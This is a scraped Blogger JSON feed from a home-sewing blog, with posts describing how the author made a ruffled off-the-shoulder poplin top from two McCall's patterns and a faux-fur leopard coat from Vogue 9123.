src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTJQmhR-k4Nd3FkXv1vGCpqe6ySVZz7dpDxNhwHj9h3VPAGeEVZ4aw5aC0fEVxGPvGthDm45SYv1RGiYev3Rjv4yPU3VA9fiIRFCf4wg0R4LAYKEh9stbK528afxP7dglYNkgf6Q\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-13.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nI was inspired by the\u003Ca href=\"https:\/\/www.net-a-porter.com\/us\/en\/product\/696563\/ellery\/delores-ruffled-off-the-shoulder-cotton-poplin-top\" target=\"_blank\"\u003E Ellery Delores Top\u003C\/a\u003E:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-sMC6HE6PhUJwp_WaZPt1NIN4kzl-hEoYSb5oVZnRNGiFZWRzXsLFlJkNPcqvL_TwVQhW0YednWPlTbjBgoxNIjom273ZHCf7HS2pVMycHjWDQGAyX6GxRGEtPVaRCbuniKDCnw\/s1600\/IMG_2335.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-sMC6HE6PhUJwp_WaZPt1NIN4kzl-hEoYSb5oVZnRNGiFZWRzXsLFlJkNPcqvL_TwVQhW0YednWPlTbjBgoxNIjom273ZHCf7HS2pVMycHjWDQGAyX6GxRGEtPVaRCbuniKDCnw\/s1600\/IMG_2335.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nIn order to create a top based on my inspiration, I used a combination of McCall's \u003Ca href=\"https:\/\/mccallpattern.mccall.com\/m7542\" target=\"_blank\"\u003E7542 \u003C\/a\u003Eand \u003Ca href=\"https:\/\/mccallpattern.mccall.com\/m7543\" target=\"_blank\"\u003E7543\u003C\/a\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFxJXJP6oXlVZmeFwRD4cGoUWMqoBHbsGLWYGklhc7iGcHefbzQUQQjg94PWBcEpC3T9qofdE0z_aFMUvajXQ7-W1iMAzJPqEgvsG7UIJgMYMVDrCBHNkbgqzxMdi-L5Kaam_6kQ\/s1600\/IMG_2362.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFxJXJP6oXlVZmeFwRD4cGoUWMqoBHbsGLWYGklhc7iGcHefbzQUQQjg94PWBcEpC3T9qofdE0z_aFMUvajXQ7-W1iMAzJPqEgvsG7UIJgMYMVDrCBHNkbgqzxMdi-L5Kaam_6kQ\/s1600\/IMG_2362.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI started with the back and front pieces of 7543. I cut the size small and graded out to a medium at the waist.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCTHRkC2oqWUs2ySexaM9fLbCprxJK6cXWGeuuvRwaaTdUEWCccg8I4xPgMGEUZDW-jKI2YW-dbcqy3gGYAi90zwPiOk3RnOfN2xa9p7QBBVvQwCk8LbINpso6PfgxV7cnm976WA\/s1600\/IMG_2359.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCTHRkC2oqWUs2ySexaM9fLbCprxJK6cXWGeuuvRwaaTdUEWCccg8I4xPgMGEUZDW-jKI2YW-dbcqy3gGYAi90zwPiOk3RnOfN2xa9p7QBBVvQwCk8LbINpso6PfgxV7cnm976WA\/s1600\/IMG_2359.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI added an inch of length to both pieces. I altered the front with a FBA and added a horizontal dart. I started to add a vertical one as well, but I left it as is.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp-FxjMWNasd0zNuKxLvn_oM3uScqIoXq-SN2X0VZVKaAPbVbgs0w8MGeOg-eyj4LVCwZ16l0lckjN8CVQgKixaxefqU5lCh3mzMcm7cqQP7L8zl3YlvPJMHXmrKK6iIEItSk5Og\/s1600\/Facetune.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgp-FxjMWNasd0zNuKxLvn_oM3uScqIoXq-SN2X0VZVKaAPbVbgs0w8MGeOg-eyj4LVCwZ16l0lckjN8CVQgKixaxefqU5lCh3mzMcm7cqQP7L8zl3YlvPJMHXmrKK6iIEItSk5Og\/s1600\/Facetune.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI added seam allowances to the back and front centers. Instead of cutting them on the fold, I wanted them to have seams there, like my inspo top.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6Z80ENU4UnUHnFF7ibw6aPMhK3GcWV4Drdt7VVSrlI-WVTjbY-G0WsR38SPgrWif3R2uBO1Wo87Voss8giwcKZ70cW-pWbLiZRVhTXeECMDvuk9dO2xpj6iCL7LKS1IlJPn5RAQ\/s1600\/IMG_2360.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6Z80ENU4UnUHnFF7ibw6aPMhK3GcWV4Drdt7VVSrlI-WVTjbY-G0WsR38SPgrWif3R2uBO1Wo87Voss8giwcKZ70cW-pWbLiZRVhTXeECMDvuk9dO2xpj6iCL7LKS1IlJPn5RAQ\/s1600\/IMG_2360.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nFor my sleeves, I used pattern piece #4 from 7543 and #9 from 7542. I needed to alter the sleeve from 7542 so that it would be off the shoulder.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnl-EQKxzHoHh1DjarGClFxFopDZcXXSbm-OdMiqipiyeXZMDSKWaytQW11FcKls24CCUV-R4FbAGWEgHWAjA84ud9O1tEmZrK0_YaPlYiSUp006xf4_Aq6_LI6KA0RRdI9a9e1Q\/s1600\/IMG_2361.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnl-EQKxzHoHh1DjarGClFxFopDZcXXSbm-OdMiqipiyeXZMDSKWaytQW11FcKls24CCUV-R4FbAGWEgHWAjA84ud9O1tEmZrK0_YaPlYiSUp006xf4_Aq6_LI6KA0RRdI9a9e1Q\/s1600\/IMG_2361.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nHere's what the pattern piece looked like.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTBzkNOotB31SX4-kVpMyXLA07m7agcZ6raXnFakq0J1G3qbKJgAwkuDRDi1OqIyrD0PpudMaTe3ZxlDKqIetvjWiZUtHuC6laRWZ4MQn6II-Ee_QjuypQeVfWktnRAfb8zJf_qw\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-12.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTBzkNOotB31SX4-kVpMyXLA07m7agcZ6raXnFakq0J1G3qbKJgAwkuDRDi1OqIyrD0PpudMaTe3ZxlDKqIetvjWiZUtHuC6laRWZ4MQn6II-Ee_QjuypQeVfWktnRAfb8zJf_qw\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-12.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAll of the pieces went together perfectly.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiviqZ5h-tZXSZuidjIblJ2ALlJtBZEkd1bwAlFxhlI3hMmO5nLfHp9l8tPqJ7GYzJJwwnr-6-mBrEziWEA_I0NoQPgkA7usQZXOMi_S274x9TwwL-hgIrGNpgfw0Gwy76SUmxDFw\/s1600\/Facetune.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiviqZ5h-tZXSZuidjIblJ2ALlJtBZEkd1bwAlFxhlI3hMmO5nLfHp9l8tPqJ7GYzJJwwnr-6-mBrEziWEA_I0NoQPgkA7usQZXOMi_S274x9TwwL-hgIrGNpgfw0Gwy76SUmxDFw\/s1600\/Facetune.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAnd I love that the ruffle is a complete circle with no seam line to distort the beautiful drape.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9fNWO_3iRNVlRErAQB2c4zfz_5Lj8rDwhDaIHMHENUeUZ5NsR3fFX6ytnwBRepr-K0QYHsacAUem5tv1S8_kSX8HMxKM79-il4Trd80riYmwZfq1KJEqtjLcgvEnWx-PKZrLU9Q\/s1600\/IMG_2358.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9fNWO_3iRNVlRErAQB2c4zfz_5Lj8rDwhDaIHMHENUeUZ5NsR3fFX6ytnwBRepr-K0QYHsacAUem5tv1S8_kSX8HMxKM79-il4Trd80riYmwZfq1KJEqtjLcgvEnWx-PKZrLU9Q\/s1600\/IMG_2358.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI finished them with rolled hems.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbacpitfFY92LO7MbQ2c6-Xvrr0hT71ChOQCg4CQe4-5h5-Ii_kI6fckZYSacPX3ShE9thxlAl5wvr9lQptwM7fNnWBAd0uCI7KXE8IU4zCVKShYBUGaeCeC0-VpnAabUphWafgw\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-15.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgbacpitfFY92LO7MbQ2c6-Xvrr0hT71ChOQCg4CQe4-5h5-Ii_kI6fckZYSacPX3ShE9thxlAl5wvr9lQptwM7fNnWBAd0uCI7KXE8IU4zCVKShYBUGaeCeC0-VpnAabUphWafgw\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-15.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nUnlike my inspo top, I stuck to the pattern detail and used elastic in the neckline. The inspo top has a neckline facing and a center back zipper.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFQMG3rsJI2jnhDLKmgzymHQhg7ybxKuMgzCi87Ii5-8XDvZxBBlp3hPN_cFaHt-1OmcRzIy3tsD6wJwsvQroBdecZCslz0Heu5FJ10bxiQMmqau5J5PitZkQmI4FwZWk6FkjfKA\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFQMG3rsJI2jnhDLKmgzymHQhg7ybxKuMgzCi87Ii5-8XDvZxBBlp3hPN_cFaHt-1OmcRzIy3tsD6wJwsvQroBdecZCslz0Heu5FJ10bxiQMmqau5J5PitZkQmI4FwZWk6FkjfKA\/s1600\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-11.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI love how these modifications turned out. This fabulous \u003Ca href=\"https:\/\/www.moodfabrics.com\/white-mercerized-cotton-poplin-309808\" target=\"_blank\"\u003EMercerized Cotton Poplin\u003C\/a\u003E from Mood Fabrics.com was perfect. I plan to use this design a few more times!\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/8121341797589068713\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/03\/ruffled-sleeve-off-should-cotton-poplin.html#comment-form","title":"17 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8121341797589068713"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/8121341797589068713"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2017\/03\/ruffled-sleeve-off-should-cotton-poplin.html","title":"Ruffled Sleeve Off-the-Should Cotton Poplin Top!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQcGD_l_CyrzQYe6zAI4TcxCxpAHUsyStC7bQSo2XxPsRtV-t5IWwi4CnQuIVseDjCfLOqxN1hepa-PATsl7BtXH_osh1hCdVYMumz1eQ3Htj_y_85Jmw67DMgUkXw81rq4W5e7A\/s72-c\/McCall%2527s+7542+%2526+7543+-+Erica+Bunker+DIY+Style-16.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-4937517884553366018"},"published":{"$t":"2016-12-28T08:00:00.000-06:00"},"updated":{"$t":"2016-12-28T08:12:56.323-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"coats"},{"scheme":"http://www.blogger.com/atom/ns#","term":"collarless coat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"faux fur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Fabrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mood Sewing Network"},{"scheme":"http://www.blogger.com/atom/ns#","term":"See it Sew it Style it"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vogue 9123"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winter 2016 Trends"}],"title":{"type":"text","$t":"A Faux-Fur Leopard Print Coat!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-1.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-1\" class=\"aligncenter size-large wp-image-9978\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-1-682x1024.jpg\" height=\"1024\" width=\"682\" \/\u003E\u003C\/a\u003EI'd been wanting to add a faux fur leopard print coat to my wardrobe since last year and I finally found the perfect fur! It's the \u003Ca href=\"http:\/\/www.moodfabrics.com\/brown-and-beige-leopard-printed-stretch-faux-fur-312771.html\" target=\"_blank\"\u003E\u003Cstrong\u003EBrown and Beige Leopard Printed Stretch Faux Fur\u003C\/strong\u003E \u003C\/a\u003Efrom MoodFabrics.com.\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/pella_leopard.jpg\"\u003E\u003Cimg alt=\"pella_leopard\" class=\"aligncenter size-full wp-image-9992\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/pella_leopard.jpg\" height=\"856\" width=\"600\" \/\u003E\u003C\/a\u003E\u003Ca href=\"http:\/\/www.jmclaughlin.com\/pella-faux-fur-coat-in-leopard.html?gclid=Cj0KEQiAnIPDBRC7t5zJs4uQu5UBEiQA7u5Ne2M8hDnb_j0KFvuW3a-TYB4ZmT4vXe5_JOHJCYC2mTIaAkjz8P8HAQ\" style=\"text-align: center;\" target=\"_blank\"\u003EJ.McLaughlin Pella Faux Fur Leopard Coat\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nI'd seen this coat and knew that I wanted a similar minimal design (i.e. limited seaming) for working with faux fur. I reached for \u003Ca href=\"https:\/\/voguepatterns.mccall.com\/v9123?page_id=865\u0026amp;search_control=display\u0026amp;list=search\" target=\"_blank\"\u003E\u003Cstrong\u003EVogue Patterns 9123\u003C\/strong\u003E\u003C\/a\u003E, that I'd previously used in \u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/a-perfect-plaid-statement-coat\" target=\"_blank\"\u003Eplaid wool\u003C\/a\u003E.\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/collage.jpg\"\u003E\u003Cimg alt=\"collage\" class=\"aligncenter size-large wp-image-9994\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/collage-1024x512.jpg\" height=\"512\" width=\"1024\" \/\u003E\u003C\/a\u003E\u0026nbsp;I used the same size as before, the size 14. I probably could've gone with a 12, but I wanted to make sure that I had enough wearing ease to put this on over a thick sweater.\u0026nbsp;\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-6.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-6\" class=\"aligncenter size-large wp-image-9982\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-6-682x1024.jpg\" height=\"1024\" width=\"682\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nThis pattern has back shoulder darts and elbow darts. I eliminated these for the fur, but kept them for the lining.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-3.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-3\" class=\"aligncenter size-large wp-image-9980\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-3-682x1024.jpg\" height=\"1024\" width=\"682\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nCutting and laying out faux fur is pretty simple. You just have to always keep in mind that you're working with a fabric that has a nap. Fur looks best with the nap brushed down. So that's the way all of the pieces should be laid out. Also, it goes without saying that this is a messy process because it gives new meaning to\u003Cem\u003E\u0026nbsp;\"the fur will fly\"\u003C\/em\u003E. And it will... all over the place.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-2.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-2\" class=\"aligncenter size-large wp-image-9979\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-2-680x1024.jpg\" height=\"1024\" width=\"680\" \/\u003E\u003C\/a\u003E\n\n\u0026nbsp;\n\nFor sewing, I used a universal size 12 needle and my BERNINA Walking Foot.\u0026nbsp;\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-5.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-5\" class=\"aligncenter size-large wp-image-9981\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-5-680x1024.jpg\" height=\"1024\" width=\"680\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSince my faux fur has stretch, I added a back stay to stabilize that area. The pattern also suggest shoulder pads. I made my own from cotton batting.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-7.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-7\" class=\"aligncenter size-large wp-image-9983\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-7-682x1024.jpg\" height=\"1024\" width=\"682\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u0026nbsp;My lining is this\u0026nbsp;\u003Ca href=\"http:\/\/www.moodfabrics.com\/ultra-brown-solid-polyester-satin-ms-brown.html\" target=\"_blank\"\u003E\u003Cstrong\u003EUltra Brown Sold Polyester Satin\u003C\/strong\u003E\u003C\/a\u003E.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/collage2.jpg\"\u003E\u003Cimg alt=\"collage2\" class=\"aligncenter size-large wp-image-9995\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/collage2-1024x890.jpg\" height=\"890\" width=\"1024\" \/\u003E\u003C\/a\u003E\n\nI used the facings, but omitted the interfacing. And I bagged my lining.\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Leopard-Coat-Erica-Bunker-DIY-Style-21.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Leopard Coat - Erica Bunker DIY Style-2\" class=\"aligncenter size-large wp-image-9993\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Leopard-Coat-Erica-Bunker-DIY-Style-21-1024x680.jpg\" height=\"680\" width=\"1024\" \/\u003E\u003C\/a\u003EFor closures, I picked these beautiful \u003Ca href=\"http:\/\/www.moodfabrics.com\/brown-nylon-snaps-34l-215mm-109893.html\" target=\"_blank\"\u003E\u003Cstrong\u003EBrown Nylon Snaps\u003C\/strong\u003E\u003C\/a\u003E.\n\n\u003Cem id=\"__mceDel\"\u003E\u003Cem id=\"__mceDel\"\u003E\u003Ca href=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-8.jpg\"\u003E\u003Cimg alt=\"Vogue 9123 - Faux Fur Leopard Coat - Erica Bunker DIY Style-8\" class=\"aligncenter size-large wp-image-9984\" src=\"http:\/\/www.moodsewingnetwork.com\/wp-content\/uploads\/Vogue-9123-Faux-Fur-Leopard-Coat-Erica-Bunker-DIY-Style-8-1024x680.jpg\" height=\"680\" width=\"1024\" \/\u003E\u003C\/a\u003EI love the way this coat turned out. And I'm so happy to have found this fabric to create my fabulous statement coat!\u003C\/em\u003E\u003C\/em\u003E\u003Ci\u003E\u0026nbsp; \u0026nbsp;\u003C\/i\u003E \u0026nbsp;\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/4937517884553366018\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/12\/a-faux-fur-leopard-print-coat.html#comment-form","title":"24 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4937517884553366018"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4937517884553366018"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/12\/a-faux-fur-leopard-print-coat.html","title":"A Faux-Fur Leopard Print Coat!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"thr$total":{"$t":"24"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ericabunker.com/feeds/posts/default/-/Vogue%201143?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 19354
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-14933168"},"updated":{"$t":"2026-01-16T13:09:04.790-06:00"},"category":[{"term":"featured"},{"term":"dresses"},{"term":"What I'm Wearing"},{"term":"Bold Colors"},{"term":"Mood Fabrics"},{"term":"tops"},{"term":"sewing"},{"term":"fall trends"},{"term":"bold prints"},{"term":"Spring Trends"},{"term":"pants"},{"term":"fashion"},{"term":"Crochet"},{"term":"Mood Sewing Network"},{"term":"jacket"},{"term":"See it Sew it Style 